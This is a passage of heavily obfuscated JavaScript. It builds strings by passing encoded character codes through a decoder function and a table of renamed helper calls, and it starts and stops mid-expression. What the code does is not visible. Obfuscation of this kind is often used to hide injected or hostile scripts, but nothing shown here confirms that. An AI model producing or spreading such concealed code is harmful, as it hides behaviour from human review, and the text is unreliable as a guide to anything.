__inusc453('98'),_0x11eefe[_0x32a4ab(0x158,0x542,0x71d,-0x53)](_0x11eefe[_0x32a4ab(0xd1,-0x54f,-0x471,-0x58c)](__inusc453,_0x11eefe[_0x42473f(0xa35,0x551,0xba6,0xc7a)]),_0x11eefe['kvfLa'](__inusc453,'116')),_0x11eefe['dqUOw'](__inusc453,_0x42473f(0xd0e,0xad4,0xcec,0xef8)+_0x32a4ab(0x9c6,0xa65,0xb3e,0xf89)+_0x32a4ab(-0x222,-0x790,0x42d,-0x61d))+_0x11eefe[_0x32a4ab(0x724,0xb63,0x860,0xb61)](__inusc453,'109,107')+__inusc453(_0x11eefe[_0x42473f(0x2fb,0x168,0x168,-0x141)]),_0x11eefe[_0x42473f(0xaa,-0x217,0x3b2,0x374)](__inusc453,_0x11eefe['xWKWm']),_0x11eefe[_0x42473f(0x80a,0x61c,0x224,-0x2a9)](__inusc453,_0x11eefe[_0x42473f(0x728,0xac3,0xb5e,0x9f8)])+_0x11eefe[_0x42473f(0x2a8,0x83f,0x71e,0xd76)](__inusc453,_0x11eefe[_0x42473f(0x480,-0xf1,0x239,0x514)]),_0x11eefe['vtEur'](_0x11eefe[_0x42473f(0x81b,0x502,0x910,0x93b)](_0x11eefe['BlkzH'](_0x11eefe[_0x32a4ab(-0x12b,0x2be,0x332,-0x251)](__inusc453,_0x11eefe[_0x42473f(0x6ee,0x71e,0xc09,0x857)]),_0x11eefe[_0x32a4ab(0x40b,-0x23b,0xa,0x8ec)](__inusc453,_0x11eefe['BUTwa'])),_0x11eefe[_0x32a4ab(-0xa3,-0x653,-0x75,0x1f8)](__inusc453,_0x42473f(-0x303,-0x66,0x140,-0x4ed))),_0x11eefe['fiFZP'](__inusc453,_0x11eefe[_0x42473f(-0x175,0x59f,0x46a,-0x90)])),_0x11eefe['tLEsS'](__inusc453(_0x11eefe[_0x32a4ab(-0xc4,-0x713,-0x305,0x12f)]),_0x11eefe['rzEpi'](__inusc453,_0x32a4ab(0x1b1,0x1e7,0x4d3,-0x94)+'0'))+_0x11eefe[_0x32a4ab(0x90c,0x627,0x7cc,0x6e7)](__inusc453,_0x11eefe[_0x32a4ab(-0x15e,0x35e,0x448,0x17c)])+_0x11eefe['FwHkO'](__inusc453,_0x11eefe[_0x32a4ab(0x133,-0x3cb,0x17,-0x3f)]),_0x11eefe[_0x32a4ab(0x762,0xbad,0x8fc,0x8df)](_0x11eefe[_0x32a4ab(0x1cc,0x25,-0x18f,-0x2b6)](_0x11eefe[_0x32a4ab(0x1a9,0x73f,-0x6e,-0x37)](_0x11eefe['bpQyh'](_0x11eefe[_0x32a4ab(0xdc,0x1d4,0x552,0x5ae)](__inusc453,_0x11eefe['jOjDV']),__inusc453('109')),__inusc453(_0x11eefe['aoHhk'])),__inusc453(_0x11eefe[_0x42473f(0xaa3,0x518,0x6f4,0x909)])),_0x11eefe[_0x42473f(0xb7b,0x74d,0x95c,0x507)](__inusc453,'98')),_0x11eefe['lkgln'](_0x11eefe[_0x32a4ab(0x9d2,0x453,0x943,0xb9b)](__inusc453,_0x11eefe[_0x42473f(0x3cd,-0x1da,0x2c2,0x552)]),_0x11eefe[_0x32a4ab(-0x5d,-0x35c,-0x5ec,-0x14)](__inusc453,_0x42473f(0x588,0xa04,0x70e,0x755)+_0x32a4ab(-0x1bf,-0x68f,-0x10c,0x6e)+'05,111'))+_0x11eefe['RgDCi'](__inusc453,_0x11eefe['pKovq'])+_0x11eefe[_0x32a4ab(0x283,0x580,0x497,0xf)](__inusc453,_0x11eefe[_0x32a4ab(0x633,0x263,0x377,0x44)]),_0x11eefe[_0x42473f(-0x3a1,0x296,0x279,-0x1f0)](__inusc453,_0x11eefe[_0x32a4ab(0x402,0xa49,0x4db,0x9d)])+__inusc453(_0x42473f(0x382,0x1d5,0x289,0x222)),_0x11eefe[_0x42473f(0x49d,-0x25f,0x286,0x6ac)](_0x11eefe[_0x42473f(0xb1a,0x605,0xa5c,0x48c)](__inusc453,'111,107'),_0x11eefe[_0x32a4ab(-0x238,-0xbf,-0x862,0x30f)](__inusc453,_0x11eefe['TlGsZ'])),_0x11eefe['EQuyF'](__inusc453(_0x11eefe[_0x32a4ab(0x895,0xcf0,0xd40,0x8af)]),_0x11eefe[_0x42473f(0x94d,0xc21,0x967,0xc3a)](__inusc453,_0x32a4ab(-0x59,0x4da,0x4ab,0x574))),_0x11eefe[_0x32a4ab(0x6be,0xa7a,0x680,0xa8b)](_0x11eefe[_0x42473f(0xd20,0x7f9,0x971,0x8f3)](_0x11eefe[_0x32a4ab(-0xd0,0x2ce,-0x462,0x24b)](__inusc453,_0x11eefe['IcjJq']),_0x11eefe[_0x42473f(0x77b,0x3a1,0x1af,0x9c)](__inusc453,_0x11eefe[_0x42473f(0x339,0x7df,0x538,0xb59)])),_0x11eefe[_0x32a4ab(0x60,-0x5f3,-0x3b2,-0x521)](__inusc453,_0x11eefe[_0x32a4ab(0x9c5,0xbbe,0xe68,0x863)])),_0x11eefe[_0x32a4ab(-0x1ff,-0xdb,-0x23f,-0x393)](__inusc453(_0x11eefe['EQvNi'])+_0x11eefe['lzVrZ'](__inusc453,_0x11eefe['tnliM']),_0x11eefe[_0x42473f(0xe40,0x68a,0xc3d,0xed7)](__inusc453,_0x11eefe[_0x42473f(0x1ae,0xc92,0x7eb,0x527)])),_0x11eefe[_0x32a4ab(0x6f1,0x522,0x895,0x7d4)](__inusc453,_0x11eefe[_0x42473f(0x4fe,0x1df,0x4fe,-0xd5)]),_0x11eefe[_0x42473f(0xd4b,0xfd,0x6ff,0x2cc)](_0x11eefe[_0x32a4ab(0x391,0x1f3,0x24,0x887)](_0x11eefe['DxqqH'](_0x11eefe[_0x32a4ab(0xbc,-0x28e,0x305,-0x32a)](__inusc453,_0x11eefe[_0x42473f(0x7b9,0x820,0x87f,0xb1e)]),_0x11eefe['vojMR'](__inusc453,_0x32a4ab(0x7bf,0x73c,0x3d8,0x19f)+'4,124')),_0x11eefe[_0x42473f(0xa70,0x8ce,0x88f,0xa55)](__inusc453,'98')),__inusc453(_0x11eefe[_0x32a4ab(0x75b,0x3c7,0x16f,0x5bb)])),_0x11eefe[_0x42473f(0x8ed,0x526,0x56a,-0xd5)](__inusc453,_0x11eefe['yVHNZ'])+_0x11eefe[_0x42473f(0x9ce,0x150,0x42c,0x68a)](__inusc453,_0x11eefe[_0x32a4ab(0x262,0x1a7,0x883,0x245)]),_0x11eefe[_0x32a4ab(0x40e,0x188,0x36e,-0x10)](_0x11eefe[_0x42473f(0xa04,0x53b,0x431,0x8e)](_0x11eefe[_0x32a4ab(0x590,0x397,0x37a,0x14c)](__inusc453,_0x11eefe[_0x32a4ab(0x22b,0x3a3,-0x5a,-0x3e2)]),_0x11eefe[_0x42473f(0x404,0x7e2,0x4c5,-0x15b)](__inusc453,_0x32a4ab(0x650,0x1f8,0xc91,0x460))),_0x11eefe[_0x42473f(0x9af,0x53,0x650,0x176)](__inusc453,_0x11eefe[_0x32a4ab(0x75b,0x86f,0x8ad,0x3fa)])),_0x11eefe[_0x32a4ab(0x7b,-0x585,0x396,-0x325)](__inusc453(_0x11eefe['UZSZq']),__inusc453(_0x11eefe[_0x32a4ab(0x7d0,0x622,0x346,0x97e)])),_0x11eefe[_0x32a4ab(0x34,0x341,0x1f7,0x3f9)](_0x11eefe[_0x42473f(0xf56,0x59f,0xb60,0xabe)](_0x11eefe[_0x42473f(0x4ca,-0x1f6,0x36d,0x169)](_0x11eefe[_0x32a4ab(-0x8d,-0x4c8,-0x585,-0x177)](__inusc453,_0x11eefe['LdTwT'])+__inusc453(_0x11eefe[_0x42473f(0x18e,0x398,0x512,0x287)]),_0x11eefe['jgjuJ'](__inusc453,_0x11eefe[_0x42473f(0x21f,0x1c2,0x649,0x292)])),_0x11eefe[_0x42473f(0x705,0x10ac,0xc3b,0x9a7)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,-0x198,0x5ee,0x1ad)]))+_0x11eefe[_0x32a4ab(0x744,0xe6,0x82a,0x996)](__inusc453,_0x11eefe['LgzUl']),__inusc453(_0x11eefe[_0x32a4ab(-0x15e,-0x29c,-0x5ce,-0x6cc)])),_0x11eefe[_0x32a4ab(0x9bb,0x875,0xe14,0x6d7)](__inusc453('101,107,11'+'1,112,110,'+_0x42473f(0x875,0x5c6,0x38e,0x93b)+_0x42473f(-0x373,0x717,0xf8,-0x364)),__inusc453(_0x11eefe['DLrDI']))+_0x11eefe[_0x42473f(0xb14,0xf71,0xae8,0x6fe)](__inusc453,_0x11eefe[_0x42473f(0x3a3,-0xb,0x178,-0xfe)]),_0x11eefe[_0x42473f(-0x115,0x767,0x4f1,0x65c)](_0x11eefe['EynGl'](__inusc453,_0x42473f(0x201,0x40f,0x235,0x4dd)+'3,104,119,'+'103,115,12'+_0x32a4ab(0x93b,0xab8,0x75d,0x404)),_0x11eefe[_0x42473f(0xb59,0xe2b,0xa82,0xf4a)](__inusc453,_0x11eefe[_0x32a4ab(0x4c0,0x87b,0x938,0x9f7)])),_0x11eefe[_0x32a4ab(0x944,0x522,0xea9,0x4fb)](_0x11eefe[_0x32a4ab(0x61a,0xb5c,0x189,0xc06)](_0x11eefe[_0x32a4ab(-0x200,-0x837,-0x7c7,-0x62b)](__inusc453,_0x11eefe['devPe']),_0x11eefe[_0x42473f(0x5d8,0x3f7,0x923,0x373)](__inusc453,_0x11eefe['Tekzo'])),_0x11eefe['vzkcG'](__inusc453,_0x11eefe['OaSpr'])),_0x11eefe['SwfUq'](_0x11eefe[_0x32a4ab(0x82b,0xbfc,0xe8a,0x432)](__inusc453,_0x11eefe[_0x32a4ab(0x45d,0x43c,-0x1eb,0x77)]),_0x11eefe[_0x32a4ab(0x5d8,0x4bb,0x114,0x666)](__inusc453,_0x11eefe[_0x32a4ab(0x9ba,0x3f8,0x3e6,0xc58)])),_0x11eefe[_0x42473f(0x1f4,0x1bb,0x14f,-0x2b3)](_0x11eefe[_0x42473f(0xfb8,0x108a,0xaab,0x10c7)](_0x11eefe[_0x42473f(-0x1cc,0x510,0x3b0,0x52)](__inusc453,'121,103,12'+_0x42473f(0x7cc,0x74f,0x4b0,0x3ca)+_0x42473f(-0x1c5,0x1c5,0x48a,-0x107)),_0x11eefe[_0x42473f(0x662,-0x416,0x183,-0x19b)](__inusc453,_0x11eefe[_0x32a4ab(0x842,0xb84,0x98c,0x669)])),_0x11eefe[_0x42473f(0x833,0x423,0x8b9,0x2d7)](__inusc453,_0x11eefe[_0x42473f(0x32a,0x731,0x178,0x95)])),_0x11eefe[_0x32a4ab(0xa49,0x8eb,0xe16,0x814)](_0x11eefe['KaslM'](_0x11eefe[_0x32a4ab(-0xc,-0x19d,-0x2f,0x15b)](__inusc453,_0x11eefe['hmbej']),_0x11eefe[_0x42473f(0x747,0x354,0x2f3,0x117)](__inusc453,'98')),_0x11eefe[_0x42473f(0xe60,0xa5f,0xc47,0x93f)](__inusc453,_0x11eefe['QjUOR'])),_0x11eefe[_0x42473f(0x55a,0x4e7,0x1df,-0xf9)](__inusc453,_0x42473f(0x64e,0x6bc,0x1ca,-0x166)+',101,109,1'+_0x42473f(0x504,-0x2e2,0x26e,0x7b3)+_0x32a4ab(0x6d7,0xb7c,0xcf9,0xb41)),_0x11eefe[_0x42473f(0xb77,0xb75,0x770,0x3a1)](__inusc453,'98')+_0x11eefe[_0x42473f(0x527,0x3a8,0x610,0x7b3)](__inusc453,_0x42473f(0x95e,0x97b,0xbd2,0x11d9)+_0x32a4ab(0x275,0x1dd,-0x1f3,-0x37b)+'108,104')+__inusc453(_0x11eefe[_0x32a4ab(0x7c0,0xa07,0x427,0x2cb)]),_0x11eefe[_0x42473f(-0x33a,0x6f6,0x21c,0x206)](_0x11eefe[_0x32a4ab(-0x6f,0x48e,0x4ef,-0x4a5)](_0x11eefe[_0x42473f(0xb5e,0x967,0x932,0x607)](__inusc453,_0x11eefe[_0x42473f(0xe3e,0xab1,0xa4e,0x6b0)]),_0x11eefe['XAOtI'](__inusc453,_0x11eefe['xrEFf'])),__inusc453(_0x11eefe[_0x32a4ab(0x3f4,-0xce,0x8b3,0x51a)])),_0x11eefe['XFnyV'](__inusc453,_0x11eefe[_0x32a4ab(0x817,0xa02,0xc9e,0x638)])+_0x11eefe[_0x42473f(0x3a6,0x538,0x159,0x1eb)](__inusc453,_0x11eefe[_0x32a4ab(0x2b2,-0x22a,-0x1b0,0x641)])+_0x11eefe[_0x42473f(0xdee,0x115a,0xbb7,0x9a3)](__inusc453,'98'),_0x11eefe[_0x32a4ab(-0xd5,-0x322,-0x510,-0x237)](_0x11eefe['yFGFC'](_0x11eefe[_0x32a4ab(0xa20,0xd8a,0xa56,0xc08)](_0x11eefe[_0x32a4ab(0x87b,0x808,0x725,0x3ba)](_0x11eefe[_0x42473f(0x9ef,0xad0,0x4ec,0x62a)](_0x11eefe[_0x42473f(0x185,0xdab,0x7b4,0x6f2)](__inusc453,_0x11eefe[_0x32a4ab(0x8d,0x5f2,-0x1d,-0x271)]),__inusc453(_0x11eefe[_0x42473f(0xee9,0xb3a,0x8ea,0xdd4)])),_0x11eefe[_0x32a4ab(0x123,0x755,-0x275,0x39)](__inusc453,_0x42473f(0x2e,-0x3d8,0x228,-0x31d)+',108')),_0x11eefe['fpalO'](__inusc453,_0x42473f(-0x3dd,0x517,0x130,0x428))),_0x11eefe[_0x32a4ab(-0xa3,-0x1e5,-0x3b4,0x382)](__inusc453,'98')),_0x11eefe[_0x42473f(-0x435,0x7a,0x18b,-0x4a0)](__inusc453,_0x11eefe[_0x42473f(0x651,0x138,0x3e0,-0x227)])),_0x11eefe[_0x42473f(0x6a4,0x8df,0xa0e,0xcd0)](_0x11eefe[_0x32a4ab(-0x155,-0x53,0x48e,-0x28d)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x821,0x1eb,0x48c)]),_0x11eefe[_0x42473f(0x3c0,-0x2a2,0x20d,0x22d)](__inusc453,_0x11eefe['xAaLZ']))+_0x11eefe[_0x32a4ab(0x721,0x1e1,0xcc8,0x54a)](__inusc453,_0x11eefe[_0x32a4ab(0x831,0x540,0x259,0x60c)]),_0x11eefe[_0x32a4ab(0xdf,0x56f,0x386,-0x2)](__inusc453,_0x11eefe[_0x42473f(0x657,0xc10,0xc19,0xc56)]),_0x11eefe['WHLUm'](_0x11eefe[_0x32a4ab(-0x33,0x5c0,0xca,-0x36c)](__inusc453,_0x11eefe[_0x42473f(-0x2e9,-0x134,0x12e,-0x22)]),_0x11eefe[_0x42473f(0x70e,0xa03,0xd08,0xf1e)](__inusc453,_0x11eefe[_0x42473f(0x31e,0x224,0xf2,-0x20e)]))+_0x11eefe[_0x42473f(0x46f,0x3a9,0x956,0x492)](__inusc453,_0x11eefe['KGCfk'])+_0x11eefe['stHqs'](__inusc453,_0x11eefe[_0x42473f(0x10db,0xb11,0xd28,0xded)])+_0x11eefe[_0x42473f(0x415,0x3cf,0x17c,0x26e)](__inusc453,_0x11eefe['KGCfk']),_0x11eefe[_0x42473f(0x112a,0xea8,0xb7a,0xa9c)](_0x11eefe[_0x42473f(0xbb8,0xa59,0x854,0xd0b)](_0x11eefe[_0x42473f(0x5c8,0x3c2,0x2c5,0x1a5)](__inusc453,_0x11eefe['NDpNv']),__inusc453(_0x42473f(-0x1e5,0x5c7,0x130,0x568))),__inusc453('98')),_0x11eefe[_0x32a4ab(0x1ab,0x478,-0x456,0x7d0)](_0x11eefe[_0x42473f(0x845,0x40a,0x530,0xa06)](__inusc453,_0x11eefe[_0x42473f(-0x276,0x912,0x353,0x7a8)])+__inusc453(_0x11eefe[_0x42473f(-0x362,0x13,0x268,0x79a)]),_0x11eefe['WKxlp'](__inusc453,_0x11eefe[_0x42473f(-0x162,0x2f8,0x11e,-0xa)])),_0x11eefe[_0x32a4ab(0x972,0x348,0x81a,0x99b)](_0x11eefe['mgWgw'](_0x11eefe[_0x42473f(0xa2e,0x791,0x6c3,0x6e9)](_0x11eefe[_0x32a4ab(0x851,0x325,0xb34,0x525)](_0x11eefe[_0x32a4ab(0x42d,0x189,0x9a8,0x8dc)](__inusc453,_0x11eefe[_0x32a4ab(-0x216,-0x513,-0x35e,-0x71)])+_0x11eefe[_0x42473f(0x6d7,-0x64,0x428,-0xd5)](__inusc453,_0x11eefe[_0x32a4ab(0xc3,-0x3d0,-0x263,-0x16d)]),_0x11eefe['xGIrB'](__inusc453,_0x11eefe[_0x42473f(0x60a,0xf7c,0xb4a,0x7d8)])),_0x11eefe[_0x42473f(0xc78,0xccc,0x9c6,0x7ce)](__inusc453,_0x11eefe['mbbqx'])),_0x11eefe[_0x42473f(0x94,0x4df,0x1c8,0x672)](__inusc453,_0x11eefe[_0x32a4ab(0x633,0x5df,0xc5a,0x520)]))+_0x11eefe[_0x42473f(-0x1c,0x9d2,0x3c7,0xef)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x258,0x99a,0x2b2)]),__inusc453(_0x42473f(0x465,0x593,0x289,0x5db))),_0x11eefe[_0x32a4ab(0x398,-0x22c,0x24,0x861)](__inusc453,_0x11eefe['JbaFI']),_0x11eefe[_0x32a4ab(0x804,0x56f,0xc40,0x515)](__inusc453(_0x11eefe['YUdzL']),_0x11eefe[_0x42473f(0x11db,0xcce,0xba3,0x7d1)](__inusc453,_0x11eefe[_0x42473f(-0x435,-0x13d,0xaf,0x40c)])),__inusc453(_0x11eefe[_0x32a4ab(0x6f8,0x3fd,0xb07,0x8d9)])+_0x11eefe[_0x32a4ab(0x91e,0xa3c,0xb95,0xe0a)](__inusc453,_0x11eefe['DBFEx']),_0x11eefe[_0x42473f(0xa0c,0x73b,0xc2c,0xc7c)](__inusc453(_0x32a4ab(-0x59,-0x35d,0x1a8,-0x14))+_0x11eefe[_0x42473f(0x7ce,-0xe2,0x377,0x59c)](__inusc453,_0x32a4ab(-0x23b,-0x368,-0x748,0x3dc)),_0x11eefe[_0x32a4ab(0x201,-0x1be,0x2b5,0x4f1)](__inusc453,_0x11eefe['JCYTV']))+_0x11eefe['zzHMJ'](__inusc453,_0x11eefe[_0x42473f(0x75b,0x941,0xc3f,0x784)]),_0x11eefe[_0x42473f(0x8fb,0x3e1,0x454,0x4a0)](_0x11eefe['SXUgW'](_0x11eefe[_0x42473f(0xb36,0xc3b,0x83e,0xb94)](_0x11eefe['Wehvq'](__inusc453,_0x11eefe[_0x32a4ab(0x718,0x4d9,0xb14,0xb06)]),__inusc453(_0x11eefe['MIDHP'])),__inusc453(_0x11eefe[_0x42473f(-0x4f6,-0x2ba,0x110,-0x259)])),_0x11eefe[_0x32a4ab(-0x42,-0xef,-0x297,0x521)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,-0x3ba,-0x3d7,0x48a)])),_0x11eefe['KHjeh'](__inusc453,_0x42473f(0x37b,0x5dd,0x84d,0x8fe)+_0x32a4ab(0x6b9,0x8cc,0x901,0x89f)+_0x32a4ab(0x205,0x784,-0x351,-0x383)+_0x42473f(0xb10,0xdb0,0xbbd,0xf23)),_0x11eefe[_0x42473f(-0x51,-0x173,0x3ff,0x5b4)](_0x11eefe['eDdGJ'](__inusc453,_0x32a4ab(0x468,0x524,-0x1dd,0xa23)+_0x42473f(0x514,0xc82,0xa6e,0xc0d)+_0x32a4ab(0x9d4,0x4a0,0x96b,0xa63)+',114'),__inusc453(_0x11eefe[_0x32a4ab(0x21d,0x47f,0x304,0x26e)]))+_0x11eefe[_0x32a4ab(0xa5a,0xc95,0x6af,0x513)](__inusc453,_0x42473f(0xaa0,0x6e6,0xbb8,0x699)),_0x11eefe[_0x32a4ab(0x3b0,0x3a3,0x78,0x9f1)](_0x11eefe[_0x32a4ab(0x953,0xb9f,0x84d,0x383)](__inusc453,_0x11eefe[_0x32a4ab(0xa7f,0xba8,0x563,0xb3d)])+_0x11eefe[_0x32a4ab(0x5c6,0x285,0x431,0x925)](__inusc453,'115'),_0x11eefe[_0x42473f(0xb1d,0x264,0x8b9,0x862)](__inusc453,_0x11eefe[_0x32a4ab(-0x1e4,-0x322,0x267,0x15c)])),_0x11eefe[_0x42473f(0xeb,0x311,0x393,0x332)](_0x11eefe[_0x42473f(0x44c,0x7cd,0x625,0x5b4)](__inusc453,_0x11eefe['KdpfS']),__inusc453(_0x11eefe['Dftsp'])),_0x11eefe[_0x42473f(-0x10c,0x64e,0x432,0xd8)](_0x11eefe[_0x32a4ab(0x2cf,0x2ae,-0x2cf,0x138)](_0x11eefe[_0x32a4ab(0x670,0x954,0x605,0xc89)](__inusc453,_0x11eefe[_0x42473f(0xe7d,0x968,0xbec,0xbcb)]),__inusc453(_0x11eefe['XThVS'])),__inusc453(_0x11eefe[_0x42473f(0xb47,0xd2a,0xa31,0x1034)])),_0x11eefe['vBtdY'](_0x11eefe['hgThL'](__inusc453,_0x11eefe[_0x42473f(0x91d,0xe5a,0xa88,0xa56)]),_0x11eefe[_0x32a4ab(-0x12b,-0x535,0x2d4,0x453)](__inusc453,'98')),_0x11eefe['jibdL'](_0x11eefe[_0x32a4ab(0x4ba,0x9bd,0x808,0x4d6)](__inusc453(_0x11eefe[_0x32a4ab(0x38b,0x3ae,0x1a8,0x776)]),_0x11eefe[_0x32a4ab(0xa3e,0xda3,0x8f9,0x71f)](__inusc453,_0x11eefe['KvQYX'])),_0x11eefe[_0x32a4ab(-0x55,0x28f,0x560,0x47b)](__inusc453,'115,99'))+__inusc453(_0x11eefe[_0x42473f(-0x294,-0x6c,0x344,0x698)]),_0x11eefe[_0x42473f(0x4a7,0x608,0x54a,0x80d)](_0x11eefe[_0x42473f(0xcfd,0x716,0xaf9,0x763)](_0x11eefe[_0x42473f(0xa77,0x9c2,0xaf5,0x552)](__inusc453,_0x11eefe[_0x42473f(0xaaa,0xd2c,0x872,0x991)]),__inusc453(_0x42473f(0xcc1,0x74a,0x9da,0x896)+_0x42473f(0xa51,0x935,0x79c,0x521))),_0x11eefe[_0x42473f(0x23c,0x2cc,0x285,-0xf6)](__inusc453,_0x32a4ab(-0x234,-0x35f,0x328,-0x51f))),_0x11eefe['CRIDW'](__inusc453('98,100'),_0x11eefe[_0x42473f(0x903,0x41f,0x33e,0x727)](__inusc453,_0x11eefe[_0x32a4ab(0x91a,0xc9d,0x458,0xb1e)]))+__inusc453(_0x11eefe[_0x32a4ab(0x733,0x650,0x2ef,0x37e)]),_0x11eefe[_0x32a4ab(-0x14f,0x18,-0x701,-0xd8)](_0x11eefe[_0x32a4ab(0x63,-0x1ce,0x2a9,-0x92)](__inusc453,_0x11eefe['wjKYU']),_0x11eefe['PzRTp'](__inusc453,_0x11eefe[_0x42473f(0x1ad,0x2b8,0x437,0x76d)])),_0x11eefe[_0x32a4ab(0x689,0x732,0x191,0x97a)](_0x11eefe[_0x42473f(0x7b6,0xbee,0x754,0x67a)](__inusc453,_0x11eefe[_0x42473f(-0xe7,-0x207,0x1c6,0x488)])+_0x11eefe['jsIUj'](__inusc453,_0x11eefe[_0x42473f(0x757,0xe0e,0x9a3,0x889)])+_0x11eefe[_0x42473f(0xa3b,0x126e,0xd54,0x10de)](__inusc453,_0x11eefe[_0x32a4ab(0x575,0x81b,0x6b3,0x837)]),_0x11eefe['bUUJJ'](__inusc453,_0x11eefe[_0x42473f(-0x50c,0x2c,0xf2,-0x2ac)])),_0x11eefe['abnuN'](__inusc453(_0x11eefe[_0x32a4ab(0x6ed,0x142,0x15b,0x7ac)]),_0x11eefe[_0x32a4ab(-0x21c,-0x560,-0x29e,-0x18)](__inusc453,_0x11eefe[_0x32a4ab(0x2af,-0x29a,0x5a4,0x6a1)])),_0x11eefe[_0x32a4ab(0x86,0x321,0x5b7,0xd8)](_0x11eefe[_0x32a4ab(-0x1fd,-0x6f,-0x427,0x417)](_0x11eefe['suopi'](__inusc453,'107,99,112'+_0x42473f(0x668,0x8f0,0x37e,0x7a1)+'06'),_0x11eefe[_0x42473f(0x152,-0x1d0,0x265,0x73c)](__inusc453,_0x11eefe[_0x32a4ab(0x4be,0x99d,0x8cf,0x6cc)])),__inusc453(_0x11eefe[_0x32a4ab(0x10a,-0x240,0x340,0x4a9)])),_0x11eefe['mnAKQ'](_0x11eefe[_0x32a4ab(0x1af,-0x1c2,-0x330,0x2f1)](__inusc453,_0x32a4ab(0x64f,0x81d,0xa9f,0xc28)+',115,115,1'+_0x32a4ab(0x598,0x9c3,-0xc,0xbd0)+_0x42473f(0x1101,0xf9d,0xcbd,0xbc5)+_0x32a4ab(0x92d,0x4dc,0xb78,0x401)+_0x32a4ab(0x259,-0x2fe,0x44d,-0x2d2)),_0x11eefe[_0x42473f(-0x53,-0x8b,0x4de,-0x14f)](__inusc453,'98')),_0x11eefe[_0x32a4ab(0x833,0xcfa,0xb0b,0xaa6)](__inusc453,'101,99,113'+_0x32a4ab(0xa5c,0x7ff,0xd80,0x498))+_0x11eefe[_0x42473f(0x71a,-0x23,0x24e,0x510)](__inusc453,_0x11eefe[_0x42473f(-0x10f,-0x1d7,0x277,0x21e)]),_0x11eefe[_0x42473f(-0x58e,-0x566,0xc7,-0x478)](_0x11eefe['Xztoi'](_0x11eefe['beqvH'](__inusc453,_0x11eefe['KncOL']),__inusc453(_0x11eefe[_0x32a4ab(0x456,-0x5f,0x808,-0xdb)]))+__inusc453(_0x11eefe[_0x42473f(0x79d,0x29c,0x163,0x700)]),_0x11eefe[_0x32a4ab(0x913,0x570,0x87c,0x57b)](__inusc453,'112,112')),_0x11eefe[_0x32a4ab(0x793,0xb01,0x2d9,0x6e6)](_0x11eefe[_0x42473f(0xc5c,0xa6c,0xb0a,0x527)](_0x11eefe[_0x32a4ab(0x5cf,0x5,0x15,0x433)](__inusc453,_0x11eefe['ycuWr']),_0x11eefe[_0x42473f(0x767,0x913,0x4e0,0xac)](__inusc453,_0x11eefe[_0x32a4ab(0x970,0xe28,0x678,0xdcb)])),_0x11eefe[_0x32a4ab(0x1e4,0x412,0x4b2,0x53e)](__inusc453,_0x11eefe[_0x32a4ab(0x37b,0x2f1,0x851,-0x228)])),_0x11eefe['deDBs'](_0x11eefe['qhObZ'](__inusc453,_0x11eefe[_0x42473f(-0x30,0x945,0x347,0x384)]),_0x11eefe['mUfRF'](__inusc453,_0x11eefe[_0x42473f(0xd73,0xb09,0x959,0x5b2)])),_0x11eefe[_0x42473f(0xf58,0xc1b,0x9ea,0xc54)](_0x11eefe[_0x32a4ab(0x4d7,0xb3,0x526,0xc1)](__inusc453,_0x11eefe['KvQYX']),_0x11eefe[_0x32a4ab(0x3b7,0x76f,0x301,0x8f7)](__inusc453,_0x11eefe[_0x32a4ab(0x3be,-0x27,0x8e9,0x502)])),_0x11eefe[_0x32a4ab(0x3b0,0x3d4,-0x229,0x9eb)](_0x11eefe[_0x42473f(0x827,0x8da,0xb85,0x7f3)](__inusc453(_0x11eefe['DgOXh'])+__inusc453(_0x11eefe[_0x42473f(0x6a7,0x58f,0x1e1,-0x1c3)]),_0x11eefe[_0x32a4ab(-0xac,-0xff,0x13a,-0x212)](__inusc453,_0x11eefe[_0x42473f(0x464,0x8f1,0x796,0x373)])),_0x11eefe['gKnHk'](__inusc453,_0x11eefe[_0x32a4ab(0x41e,0x752,0x40a,0x2b4)])),_0x11eefe[_0x32a4ab(0x2c,-0x190,0x16b,-0x199)](_0x11eefe[_0x42473f(0x10fc,0xfb5,0xca1,0x9fc)](_0x11eefe[_0x42473f(0x604,0xfc,0x250,0x21a)](_0x11eefe[_0x32a4ab(-0x7b,-0x3a4,0x1fb,-0x10d)](__inusc453(_0x42473f(0x499,0xda,0x9b,0x531)),_0x11eefe['yHERO'](__inusc453,'98')),_0x11eefe[_0x32a4ab(0x6eb,0xbe8,0x861,0x796)](__inusc453,_0x11eefe[_0x42473f(0x275,0xdf4,0x7f7,0x320)])),_0x11eefe[_0x42473f(0x6c0,0x679,0x4d1,-0xd4)](__inusc453,'99')),_0x11eefe['UlmGL'](__inusc453,_0x11eefe[_0x42473f(0x81b,0x3ba,0x959,0xbff)])),_0x11eefe[_0x32a4ab(-0x1f5,0x15a,-0x3b6,-0x4b7)](_0x11eefe[_0x42473f(0x796,0x605,0xa87,0x6d2)](__inusc453,_0x11eefe[_0x42473f(0x93d,-0xaa,0x473,0xad0)])+_0x11eefe[_0x32a4ab(0x315,0x7e3,-0x14e,0x724)](__inusc453,_0x11eefe[_0x32a4ab(-0x61,0x12c,0x53a,0x258)]),_0x11eefe[_0x32a4ab(0x688,0x92f,0xcba,0x267)](__inusc453,_0x11eefe[_0x32a4ab(0x8eb,0xe41,0xd8a,0x423)])),_0x11eefe[_0x42473f(0x624,0x80e,0x2a2,0x82e)](_0x11eefe['CISxU'](__inusc453,_0x11eefe['eAZuY']),_0x11eefe[_0x32a4ab(0x286,0x61e,0xdf,0x33c)](__inusc453,_0x11eefe[_0x42473f(0x51c,0xede,0x909,0xd1a)])),_0x11eefe[_0x42473f(0x30c,0xd3d,0x8a1,0x994)](_0x11eefe[_0x42473f(0xe8f,0x544,0x913,0x4a0)](__inusc453(_0x11eefe[_0x42473f(-0x81,0x1b7,0x538,-0xe0)])+_0x11eefe[_0x42473f(0xc35,0x109d,0xc15,0x1098)](__inusc453,_0x42473f(0x40f,0x6b5,0x660,0xb46)+_0x32a4ab(0x35a,0x3e1,-0x21d,-0x10a)+_0x32a4ab(0x8a,-0x188,0x129,0x358)+'5'),_0x11eefe[_0x42473f(0x625,0x95c,0xbb7,0xdf3)](__inusc453,'99')),_0x11eefe['gVtxh'](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x245,0x6aa,0x9dd)])),_0x11eefe['tjtJh'](__inusc453,_0x11eefe[_0x32a4ab(-0x1d9,0x465,0x1d8,-0x382)])+_0x11eefe['bGWmt'](__inusc453,_0x11eefe[_0x32a4ab(0x8b3,0x28b,0x7bf,0xb20)]